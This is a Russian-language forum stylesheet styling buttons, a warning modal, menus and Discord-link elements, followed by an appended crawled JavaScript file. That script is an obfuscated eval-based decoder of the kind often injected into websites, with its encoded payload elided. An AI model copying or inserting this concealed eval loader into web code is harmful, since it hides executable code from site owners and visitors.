  box-shadow: 0 3px 6px rgba(0,0,0,0.2), 0 1px 2px rgba(0,0,0,0.15); 
}

/* Эффект нажатия */
[class*="btn-"]:active {
  background: linear-gradient(to bottom, #d5d8db, #bfc3c7);
  box-shadow: inset 0 2px 3px rgba(0,0,0,0.25); 
  transform: translateY(1px);
}

/* Адаптивность (без изменений размеров) */
@media screen and (max-width: 768px) {
  .post_btn_1, .post_btn_2 {
    flex-wrap: wrap;
  }
}

/* Новая тема (кнопка) */
.new-topic-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 3px 10px;
  border-radius: 4px;
  background: linear-gradient(to bottom, #8db6df, #ffffff);
  border: 1px solid #005670; 
  color: #093c4c !important;
  font-size: 14px !important;
  font-weight: bold;
  text-decoration: none !important;
  box-shadow: 0 2px 4px rgba(0,0,0,0.15), 0 1px 1px rgba(0,0,0,0.1);
  transition: all 0.2s ease;
  white-space: nowrap;
}

.new-topic-btn:hover {
  background: linear-gradient(to bottom, #e8ecef, #d1d5d9);
  border-color: #003d52; 
  color: #d96c00 !important;
  box-shadow: 0 3px 6px rgba(0,0,0,0.2), 0 1px 2px rgba(0,0,0,0.15);
}

.new-topic-btn:active {
  background: linear-gradient(to bottom, #d5d8db, #bfc3c7);
  border-color: #002a39; 
  box-shadow: inset 0 2px 3px rgba(0,0,0,0.25);
  transform: translateY(1px);
}

@media screen and (max-width: 768px) {
  .new-topic-btn {
    padding: 2px 8px;
    font-size: 12px !important;
  }
}

/* Кнопки золота и серебра */
.btn-quick-gold, .btn-quick-silver {
  display: inline-block;
  padding: 2px 5px;
  border-radius: 4px;
  text-align: center;
  cursor: pointer;
  transition: all 0.2s ease-in-out;
  border: 1px solid;
  box-shadow: 0 1px 3px rgba(0,0,0,0.2);
  margin-right: 6px;
}

.btn-quick-gold {
  background: linear-gradient(to bottom, #f3d17a, #cfac47);
  border-color: #bb9b3c;
  color: #000 !important;
}

.btn-quick-silver {
  background: linear-gradient(to bottom, #e3e3e3, #b0b0b0);
  border-color: #999999;
  color: #000 !important;
}

.btn-quick-gold:hover, .btn-quick-silver:hover {
  transform: translateY(-2px);
  box-shadow: 0 3px 5px rgba(0,0,0,0.3);
}

.btn-quick-gold:hover {
  background: linear-gradient(to bottom, #f5d992, #ddc067);
}

.btn-quick-silver:hover {
  background: linear-gradient(to bottom, #efefef, #c0c0c0);
}

.btn-quick-gold:active, .btn-quick-silver:active {
  transform: translateY(1px);
  box-shadow: 0 1px 2px rgba(0,0,0,0.2);
}

/* ---------------------------------- *
     Модальное окно предупреждений
 * ---------------------------------- */
/* Контейнер модального окна */
#show_add {
  position: fixed;
  left: 50%;
  top: 50%;
  margin-left: -400px; /* Увеличиваем ширину окна */
  margin-top: -250px;
  width: 800px; /* Фиксированная ширина */
  background-color: #fff;
  border: 1px solid #a5afe4;
  border-radius: 8px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
  overflow: auto;
  max-height: 90vh; /* Максимальная высота с прокруткой */
  z-index: 1000;
}

/* Заголовок */
.warn_head {
  background: #5f5f5f;
  padding: 10px 15px;
  position: relative;
  border-bottom: 1px solid #CAD9E7;
}

.warn_head h2 {
  color: #ffffff;
  text-align: center;
  font-size: 14px;
  margin: 0;
  padding: 0;
  font-weight: bold;
}

/* Кнопка закрытия */
.close-btn {
  position: absolute;
  top: 50%;
  right: 15px;
  transform: translateY(-50%);
  height: 16px;
  width: 16px;
  cursor: pointer;
  opacity: 0.8;
}

.close-btn:hover {
  opacity: 1;
}

/* Таблица */
#show_add .forumline {
  width: 100%;
  border-spacing: 1px;
  margin: 0;
  border-collapse: separate;
}

#show_add .forumline td {
  padding: 6px 8px;
}

/* Поля выбора */
#show_add select {
  padding: 4px;
  border: 1px solid #B4C2D1;
  border-radius: 3px;
  font-size: 12px;
  background-color: #F8F8F8;
}

/* Поле ввода темы */
#show_add input[type="text"] {
  padding: 4px 8px;
  border: 1px solid #B4C2D1;
  border-radius: 3px;
  font-size: 12px;
  width: 85%;
  margin: 3px 0;
}

/* Текстовый редактор */
#show_add textarea.editor {
  margin: 6px 0;
  width: 98%;
  height: 16em;
  padding: 5px;
  border: 1px solid #B4C2D1;
  border-radius: 3px;
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
}

/* ID для даты истечения */
#exp_date {
  font-size: 11px;
  color: #d10000;
  white-space: nowrap;
  font-weight: bold;
}

/* Заголовок формы */
#show_add .thHead {
  background-color: #006699;
  color: #ffffff;
  font-weight: bold;
  padding: 5px;
  text-align: center;
}

/* Контейнер быстрого ответа */
.quick_reply_box {
  text-align: center;
  padding: 5px 0;
}

/* Перекрытие старых стилей */
.back {
  background: none;
  height: auto;
  width: auto;
  padding: 0;
}

/* Ряды таблицы */
#show_add .row2 {
  background-color: #E7F0F5;
}

/* ================================================================ *
     Меню
 * ================================================================ */

.menu-root {
  padding-right: 13px;
  white-space: nowrap;
  background: transparent url(../images/css/menu_open.gif) no-repeat right;
}

.menu-alt1 {
  padding-right: 0;
  background: transparent;
}

img.menu-alt1 {
  width: 9px;
  height: 9px;
}

a.menu-root, a.menu-root:visited, a.menu-root:hover {
  text-decoration: none !important;
}

.menu-sub {
  position: absolute;
  display: none;
  z-index: 1000;
}

.menu-sub table {
  background: #FFFFFF;
  border: 1px solid #92A3A4;
  border-radius: 4px;
}

.menu-sub table th {
  background: #71869F;
  color: #F0F8FF;
  font-weight: bold;
  font-size: 11px;
}

.menu-sub table td {
  background: #ffffff;
}

.menu-sub table td.cat {
  background: #B5BEC3;
}

.menu-sub legend {
  font-weight: bold;
}

.menu-sub label {
  display: block;
  padding-right: 2px;
  margin-right: 1px;
}

.menu-sub label:hover {
  background: #D1D7DC;
  color: #993300;
}

#forum-options-menu {
  display: none;
  padding: 5px;
}

#forum-options-menu td {
  padding: 8px 15px;
}

#forum-options-menu a {
  display: block;
  font-weight: bold;
  text-align: center;
  border-radius: 4px;
}

#forum-options-menu a:hover {
  background-color: #dee3e7;
  text-decoration: none;
}

/* Кнопка "Выход" */
.logout-link {
  color: #d64545;
  font-weight: bold;
  text-decoration: none;
  transition: color 0.2s;
}
.logout-link:hover {
  color: #a32d2d;
  text-decoration: underline;
}

/* ================================================================ *
     Discord Integration
 * ================================================================ */
.discord-link-btn {
  display: inline-block;
  padding: 6px 12px;
  background: linear-gradient(to bottom, #5865F2, #4752C4);
  color: #ffffff !important;
  font-weight: 600;
  text-decoration: none !important;
  border-radius: 4px;
  border: 1px solid #4752C4;
  box-shadow: 0 2px 4px rgba(88, 101, 242, 0.3);
  transition: all 0.2s ease;
}

.discord-link-btn:hover {
  background: linear-gradient(to bottom, #4752C4, #3C45A5);
  box-shadow: 0 3px 6px rgba(88, 101, 242, 0.4);
  transform: translateY(-1px);
  color: #ffffff !important;
}

.discord-link-btn:active {
  background: linear-gradient(to bottom, #3C45A5, #4752C4);
  box-shadow: inset 0 2px 3px rgba(0, 0, 0, 0.2);
  transform: translateY(1px);
}

.discord-unlink {
  color: #71869F !important;
  text-decoration: none;
  font-size: 12px;
  transition: color 0.2s;
}

.discord-unlink:hover {
  color: #d96c00 !important;
  text-decoration: underline;
}

.discord-linked-status {
  color: #00A300;
  font-weight: 600;
}

/* Стиль для количества заявок FatSeed */
.fatseed-count {
  color: #d64545;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140767
body_size: 1926
content:
var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"JkVFBjave",25,3,32))